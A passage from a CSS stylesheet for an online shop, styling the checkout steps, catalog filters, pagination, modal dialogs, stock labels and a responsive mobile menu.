  line-height: 1.4;
}

#easy_zoom {
  width: 250px;
  height: 250px;
  border: 5px solid #fff;
  background: #fff;
  color: #333;
  position: absolute;
  top: 0;
  right: -260px;
  overflow: hidden;
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
  line-height: 400px;
  text-align: center;
  z-index: 1001;
}

#easy_zoom img {
  max-width: inherit;
}

/* Ordering page */

.ordering_steps_container {
  font-size: 0;
  text-align: center;
  margin-bottom: 35px;
}

.ordering_step {
  display: inline-block;
  vertical-align: top;
  width: 80px;
  margin-right: 120px;
  position: relative;
}

.ordering_step:last-child {
  margin-right: 0;
}

.ordering_step_img {
  width: 79px;
  height: 79px;
  margin: 0 auto 25px auto;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.ordering_step:after {
  content: "";
  height: 1px;
  width: 120px;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 38px;
}

.ordering_step:last-child:after {
  display: none;
}

.ordering_step_title {
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  font-family: "Bebas";
}

.ordering_step:hover .ordering_step_title,
.ordering_step.active .ordering_step_title {
  color: #000011;
}

.step1 .ordering_step_img {
  background: url(../img/step1.png) no-repeat center;
}

.step1:hover .ordering_step_img,
.step1.active .ordering_step_img {
  background: url(../img/step1_h.png) no-repeat center;
}

.step2 .ordering_step_img {
  background: url(../img/step2.png) no-repeat center;
}

.step2:hover .ordering_step_img,
.step2.active .ordering_step_img {
  background: url(../img/step2_h.png) no-repeat center;
}

.step3 .ordering_step_img {
  background: url(../img/step3.png) no-repeat center;
}

.step3:hover .ordering_step_img,
.step3.active .ordering_step_img {
  background: url(../img/step3_h.png) no-repeat center;
}

.step4 .ordering_step_img {
  background: url(../img/step4.png) no-repeat center;
}

.step4:hover .ordering_step_img,
.step4.active .ordering_step_img {
  background: url(../img/step4_h.png) no-repeat center;
}

/* Step 1 */

.ordering_user_type {
  font-size: 0;
  margin-bottom: 25px;
}

.ordering_user_type_one {
  display: inline-block;
  vertical-align: middle;
}

.ordering_user_type_one:first-child {
  margin-right: 25px;
}

.ordering_user_type_one input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: none;
  vertical-align: top;
  outline: none;
}

.ordering_user_type_one label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  /*margin-left: 10px;*/
  cursor: pointer;
}

.ordering_user_type_one label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  /*position: absolute;
    top: 0;
    left: -30px;*/
  display: inline-block;
  margin: 0 10px -4px 0;
}

.ordering_user_type_one input[type="radio"]:checked + label {
  color: #000017;
}

.ordering_user_type_one input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.social_login_container {
  font-size: 0;
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 17px 20px;
  text-align: center;
}

.social_login_one {
  display: inline-block;
  vertical-align: middle;
  margin-right: 40px;
}

.social_login_one:last-child {
  margin-right: 0;
}

.social_login_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.social_login_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #ebebeb;
  font-weight: 700;
  font-family: "Bebas";
}

.step1_content_text {
  font-size: 16px;
  color: #000011;
  margin-bottom: 25px;
}

.step1_inputs {
  font-size: 0;
  margin-bottom: 25px;
}

.step1_input {
  display: inline-block;
  vertical-align: middle;
  width: calc(33.333% - 4px);
  margin: 0 6px 6px 0;
  position: relative;
}

.step1_input_question {
  width: 26px;
  height: 26px;
  background: url(../img/step1_question.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -13px;
}

.step1_input:nth-child(3n + 3) {
  margin-right: 0;
}

.step1_input input[type="text"],
.step1_inputs select {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 41px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.step1_inputs select {
  max-width: 259px;
  margin: 0 auto;
  padding: 0;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px 6px 0;
}

.withq input[type="text"] {
  padding: 0 45px 0 20px;
}

.step1_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:focus,
.step1_inputs select:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.step1_textarea {
  margin-bottom: 30px;
}

.step1_textarea label {
  display: block;
  margin-bottom: 25px;
}

.step1_textarea textarea {
  display: block;
  height: 87px;
  background: #fff;
  padding: 20px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  resize: none;
}

.step1_textarea textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.next_step_container {
  text-align: right;
}

.next_step_container input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.next_step_link {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.next_step_container input[type="submit"]:hover,
.next_step_link:hover {
  background: #ef6064;
}

/* Step 2*/

.step2_delivery_container {
  margin-bottom: 10px;
  padding: 20px;
  border-radius: 3px;
  background-color: #ffffff;
}

.step2_delivery_container.so_style {
  background-color: #3d638a;
  color: #fff;
}

.step2_delivery_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_title {
  color: #fff;
}

.step2_delivery_description {
  font-size: 16px;
  color: #000011;
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_description {
  color: #fff;
}

.step2_delivery_last {
  font-size: 0;
}

.step2_delivery_form {
  display: inline-block;
  vertical-align: middle;
}

.step2_delivery_select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step2_delivery_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 109px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.step2_delivery_container.so_style .step2_delivery_form input[type="submit"] {
  background: #4e749b;
}

.step2_delivery_misc {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 25px;
}

.step2_delivery_container.so_style .step2_delivery_misc {
  color: #fff;
}

.step2_content .next_step_container {
  margin-top: 30px;
}

/* Step 3 */

.step3_payment {
  font-size: 0;
}

.step3_payment_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 0;
  border-radius: 3px;
  background-color: #ffffff;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: calc(33.333% - 7px);
  padding: 10px 18px;
  min-height: 71px;
}

.step3_payment_one:hover,
.step3_payment_one.active {
  background: none;
  border: 1px solid #c1272c;
}

.step3_payment_one:nth-child(3n + 3) {
  margin-right: 0;
}

.step3_payment_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  height: 59px;
  line-height: 59px;
}

.step3_payment_one_img img {
  vertical-align: middle;
}

.step3_payment_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
}

.step3_promocode {
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 20px;
  font-size: 0;
}

.step3_promocode_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #ffffff;
  margin-right: 5px;
  width: calc(100% - 445px);
}

.step3_promocode_form {
  display: inline-block;
  vertical-align: middle;
  width: 440px;
}

.step3_promocode_input {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step3_promocode_input input[type="text"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: #ecf1f6;
  padding: 0 20px;
  width: calc(100% - 40px);
  border: 0;
  text-align: left;
  font-size: 14px;
  color: #000011;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.step3_promocode_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 130px;
  text-align: center;
  text-transform: uppercase;
  height: 40px;
  background: #4e749b;
  font-size: 14px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

/* Step 4 */

.step4_final_price {
  margin-bottom: 30px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
}

.step4_products_container {
  margin-bottom: 30px;
}

.step4_products_one {
  display: block;
  font-size: 0;
  margin-bottom: 10px;
}

.step4_products_img {
  display: inline-block;
  vertical-align: middle;
  width: 82px;
  margin-right: 30px;
}

.step4_products_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  color: #000011;
  width: calc(100% - 112px);
}

.step4_privacy {
  display: inline-block;
  vertical-align: middle;
  margin-right: 35px;
  color: #000011;
  font-size: 14px;
  font-weight: 700;
  font-family: "Bebas";
  text-transform: uppercase;
}

.step4_privacy a {
  text-decoration: underline;
  color: #3d638a;
}

.step4_payment {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 20px;
  padding: 17px 20px;
}

/* Model page */

.model_container {
  font-size: 0;
}

.model_one {
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  background-color: #ffffff;
  margin: 0 0 30px 0;
  width: calc(50% - 16px);
  overflow: hidden;
}

.model_one:nth-child(odd) {
  margin-right: 32px;
}

.model_one_img img {
  min-width: 100%;
}

.model_one_content {
  padding: 20px;
}

.model_one_subtitle {
  color: #000011;
  font-size: 16px;
  margin-bottom: 5px;
}

.model_one_title {
  color: #000011;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}

.model_one_body {
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
  margin-bottom: 15px;
}

.model_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.pager_container {
  text-align: right;
  font-size: 0;
}

.pager {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.pager_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
}

.pager_numbers {
  display: inline-block;
  vertical-align: middle;
  width: 280px;
}

.pager_number {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

.pager_number:hover,
.pager_number.active {
  color: #fff;
  background-color: #25486d;
}

.pager_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
}

/* Catalog page */

.catalog_text_wrapper {
}

.catalog_text_section {
  padding: 40px 0;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  line-height: 1.4;
}

.filters_container {
  margin-bottom: 15px;
}

.filter_one {
  margin-bottom: 15px;
  background-color: #ffffff;
  padding: 20px;
}

.filter_one_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.filter_one_brands {
  margin: 10px 0;
  font-size: 0;
}

.filter_one_brand {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-right: 10px;
  line-height: 1.6;
}

.filter_one_brand_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../img/filter_one_brand_cancel.png) no-repeat center;
  margin-left: 3px;
}

.filter_one_clean_link {
  display: block;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
}

.filter_one_inputs {
  font-size: 0;
  margin-bottom: 30px;
}

.filter_one_inputs_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000011;
  margin: 0 17px;
}

.filter_one_inputs_text:first-child {
  margin-left: 0;
}

.filter_one_inputs input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  width: 70px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 5px;
  background-color: #f4f4f4;
  border: 0;
  background: #f4f4f4;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-family: "PT Sans";
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  padding: 0 5px;
}

.filter_one_inputs.engInput input[type="text"] {
  width: 64px;
}

.filter_one_toddler {
  margin: 10px 0;
  height: 1px;
  background: #c2c2c2;
}

.filter_one_toddler_inner {
  margin-left: 20%;
  width: 30%;
  height: 1px;
  background: #c1272c;
  position: relative;
}

.filter_one_toddler_start {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  left: -8px;
  top: -8px;
}

.filter_one_toddler_start_end {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
}

.filter_one_radio {
  font-size: 0;
}

.filter_one_radio {
  padding: 15px 0;
  position: relative;
}

.filter_one_radio:after {
  content: "";
  height: 1px;
  width: 260px;
  background: #e1e1e1;
  position: absolute;
  left: -20px;
  top: 100%;
}

.filter_one_radio:last-child:after {
  display: none;
}

.filter_one_radio input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.filter_one_radio label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  position: relative;
  margin-left: 15px;
}

.filter_one_radio label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/filter_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.filter_one_radio input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first {
  border-radius: 5px;
  background-color: #052a51;
  margin-bottom: 35px;
  font-size: 0;
  padding: 25px;
}

.catalog_show_first_title {
  display: inline-block;
  vertical-align: middle;
  width: 120px;
  margin-left: 15px;
  font-size: 16px;
  color: #f4f4f4;
}

.catalog_show_first_options {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 135px);
}

.catalog_show_first_options label[for="catalog_show_first_price"] a i {
  height: 16px;
  width: 12px;
  display: inline-block;
}

.catalog_show_first_options i.sort-asc {
  background: url(../img/sorting-arrows.png);
}

.catalog_show_first_options i.sort-desc {
  background: url(../img/sorting-arrows.png) 100%;
}

.catalog_show_first_option {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  text-align: left;
}

.catalog_show_first_option:last-child {
  margin-right: 0;
}

.catalog_show_first_option input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.catalog_show_first_title a {
  text-decoration: underline;
  color: #b1b0b0;
}

.htmlmap p {
  margin: 0;
}

.product_parameters a {
  text-decoration: underline;
}

.catalog_show_first_option label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #b1b0b0;
  position: relative;
  margin-left: 15px;
}

.catalog_show_first_option label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.catalog_show_first_option input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first_option input[type="radio"]:checked + label {
  color: #f4f4f4;
}

.catalog_misc_container {
  margin-bottom: 25px;
  font-size: 0;
}

.catalog_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 320px;
}

.catalog_misc_all {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  padding-left: 30px;
  background: url(../img/catalog_misc_all.png) no-repeat left center;
  font-size: 16px;
  color: #000011;
}

.catalog_misc_discount {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/percent-sign1.png) no-repeat left center;
  font-size: 16px;
  color: #c1272c;
}

.catalog_misc_right {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 320px);
  text-align: right;
}

.catalog_misc_show_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  margin-right: 15px;
}

.catalog_misc_show {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.catalog_misc_show_link {
  display: inline-block;
  vertical-align: middle;
  margin: 0 1px;
  font-size: 16px;
  color: #727272;
  border-radius: 3px;
  line-height: 1;
  padding: 15px;
}

.catalog_misc_show_link:hover,
.catalog_misc_show_link.active {
  color: #000011;
  background-color: #ffffff;
}

/*пагинация*/

ul.pager_numbers {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

ul.pager_numbers li {
  display: inline-block;
}

ul.pager_numbers li span {
  font-size: 18px;
  font-weight: 700;
  border-radius: 3px;
  color: #000011;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

ul.pager_numbers li a {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

ul.pager_numbers li.selected a {
  color: #fff;
  background-color: #25486d;
}

ul.pager_numbers li:first-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
  margin-right: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li:last-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
  margin-left: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li a:hover {
  color: #fff;
  background-color: #25486d;
}

.btnAfterBuy {
  background: #ef6064;
}

.searchPerPage {
  display: block;
  text-align: right;
  width: auto;
}

.filter-slider a {
  -webkit-transition: none;
  transition: none;
}

.noUserBg {
  background: none;
}

.hat_money_container > select,
.hat_language_container select {
  background: transparent;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  font-family: "PT Sans", Tahoma, Arial;
  outline: none;
  padding-right: 15px;
  cursor: pointer;
  /*for WebKit*/
  -webkit-appearance: none;
  /* for FF */
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
  /* for IE */
  -ms-appearance: none;
  appearance: none !important;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container select {
  text-transform: initial;
}

.flags {
  display: inline-block;
  margin-left: 25px;
  padding-left: 30px;
  padding-right: 10px;
}

.flag_ru_RU {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.flag_en_US {
  background: url(../img/en_flag.png) no-repeat left center;
}

.post a {
  color: #438fde;
}

.post a:hover {
  color: #000000;
}

.errorData {
  border-color: red !important;
}

.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  border: 0;
}

.modal-overlay,
.arcticmodal-container {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /*background: rgba(12, 10, 10, 0.65);*/
  background: rgba(8, 44, 81, 0.9);
}

.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}

.arcticmodal-container_i2 {
  margin: 0;
  padding: 0;
  vertical-align: middle;
  border: 0;
}

.box-modal {
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.plugin_arrived-header.preOrder {
  min-height: 40px;
  height: auto;
}

.formFields {
  padding: 20px;
}

.formFields input[type="text"],
.plugin_arrived-field input[type="text"] {
  display: block;
  height: 30px;
  line-height: 30px;
  background: #fff;
  padding: 0 10px;
  width: 10px;
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.formFields input[name="preorder_name"],
.formFields input[name="preorder_email"],
.formFields input[name="preorder_phone"],
.plugin_arrived-field input[type="text"] {
  width: auto;
}

.formFields .error {
  font-size: 12px;
  color: red;
}

.formFields textarea {
  background: #fff;
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
  width: calc(100% - 20px);
}

a.preorder-submit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
}

.plugin_arrived-value.submit input {
  width: auto;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.item_one .dont_have_button {
  font-size: 14px;
  padding: 10px 16px;
}

.plugin_arrived-overlay {
  background: rgba(8, 44, 81, 0.9) !important;
}

.stocks {
  font-size: 16px;
  margin-bottom: 20px;
}

.stocks.list_prod {
  font-size: 14px;
}

.stocks strong {
  /*white-space: nowrap;*/
  /*font-weight: normal;*/
}

.stocks .stock-critical {
  color: #e00;
}

.stocks .stock-low {
  color: #a80;
}

.stocks .stock-high {
  color: #0a0;
}

.stocks .stock-none {
  color: #aaa;
  white-space: normal;
}

.modal_callback {
  display: none;
  position: fixed;
  max-width: 300px;
  top: 50%;
  left: 50%;
  width: auto;
  margin: -129px 0 0 -150px;
  z-index: 1000;
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.callTitle {
  min-height: 40px;
  height: auto;
  width: 100%;
  background: rgb(96, 108, 136);
  text-shadow: 0 -1px 1px #000000;
  font-family: Arial;
  font-size: 13px;
  color: #fff;
  font-weight: 600;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(96, 108, 136, 1)), to(rgba(63, 76, 107, 1)));
  background: linear-gradient(to bottom, rgba(96, 108, 136, 1) 0%, rgba(63, 76, 107, 1) 100%);
  filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606c88', endColorstr='#3f4c6b', GradientType=0);
}

.callTitle span {
  padding: 12px 10px;
  display: inline-block;
  font-size: 16px;
}

i.close {
  display: inline-block;
  width: 16px;
  float: right;
  margin: 11px 15px 0 0;
  cursor: pointer;
  height: 16px;
  background: url(../img/close.png) no-repeat;
}

.callBody {
  padding: 20px;
}

.callSubmit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.blog_page .inner_hat_section {
  padding: 65px 0 9px 290px;
}

.subtlety_video_one iframe {
  width: 100%;
  height: 260px;
}

.inner_article_one_img img {
  border-radius: 3px;
  overflow: hidden;
}

.catalog_misc_right.inFavor {
  width: 100%;
}

.news_container .model_one {
  width: 100%;
  margin-right: 0;
}

.default_btn {
  display: table;
  vertical-align: middle;
  width: auto;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 0 20px;
  cursor: pointer;
}

.default_btn:hover {
  background: #ef6064;
}

.mobileHide {
  cursor: pointer;
}

input#paymentFormSubmit {
  width: auto;
  margin-top: 20px;
  cursor: pointer;
}

select#wahtmlcontrol_paymentType {
  padding: 5px;
}

.offer_slide_content .autobadge-pl {
  position: absolute;
  bottom: -94px;
  top: initial !important;
}

.offer_slide_img {
  position: relative;
}

.offer_slide_img .autobadge-pl {
  position: absolute;
  bottom: 0;
  top: initial !important;
}

/*TERM CHECKBOX*/

input[name="data[terms_accepted]"] {
  height: auto !important;
}

.termInput {
  display: block !important;
  font-size: 15px !important;
}

/*UPSELLING CROSSELLING*/

.forUpselling .item_container_small .item_one:nth-child(n + 4),
.forCrosselling .item_container_small .item_one:nth-child(n + 4) {
  /*display: none;*/
}

span.moreItems {
  display: block;
  text-align: right;
  margin: -15px 0 20px 0;
  color: #438fde;
  text-decoration: underline;
  cursor: pointer;
}

span.moreItems:hover {
  text-decoration: none;
}

.hidm {
  display: none !important;
}

@media screen and (max-width: 600px) {
  div.adress,
  div.hat_worktime {
    display: none;
  }

  .hidm {
    display: none !important;
  }

  .hat_favorites {
    width: 60px;
  }
}

.category_one_img {
  height: 200px;
  overflow: hidden;
}

/*Menu*/

.menu {
  text-align: right;
}

.menu__icon {
  display: none;
  width: 45px;
  height: 35px;
  position: relative;
  cursor: pointer;
  position: fixed;
  left: 0;
  top: 0;
}

.menu__icon span {
  display: block;
  position: absolute;
  height: 9px;
  width: 100%;
  background: #333333;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.menu__icon span:nth-child(1) {
  top: 0px;
}

.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 13px;
}

.menu__icon span:nth-child(4) {
  top: 26px;
}

.hat_menu_link {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  padding: 0 10px;
  text-transform: uppercase;
  text-decoration: none;
}

.hat_menu_link:hover {
  text-decoration: underline;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.MobileMenu {
  display: none;
}

/*
.hat_menu_container.menu_state_open .hat_menu {
    display: block;
}
*/
@media screen and (max-width: 999px) {
  .hat_menu_container {
    background: none !important;
  }

  .submenu {
    width: 100% !important;
  }

  .submenu li {
    text-align: center !important;
    padding-top: 5px;
  }

  .hat_menu_container {
    min-height: 0;
    background: none;
    padding: 0;
  }

  .menu__icon {
    display: inline-block;
  }

  .hat_menu {
    position: fixed;
    display: none;
    top: 0;
    right: 0;
    left: 0;
    margin-top: 52px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1000;
    overflow: auto;
  }

  .hat_menu_link {
    display: block;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
  }

  .MobileMenu {
    display: inline-block;
    position: absolute;
    top: 0;
  }

  .blog_page .inner_hat_section {
    padding: 65px 0 9px 0;
}
}

.brand {
  float: left;
  width: 20%;
  padding: 5px 10px;
  border: 1px solid #dee0ee;
  margin: 5px;
  border-radius: 3px;
  height: 30px;
}

.brimg {
  float: left;
  width: 30%;
}

.brand img {
  float: left;
}

.brtext {
  float: left;
  width: 70%;
  text-align: center;
}

.brand span {
  display: block;
  padding-top: 5px;
  color: #575b71;
  text-align: right;
}

.brand:hover {
  border: 1px solid red;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
}

@media screen and (max-width: 768px) {
  .brand {
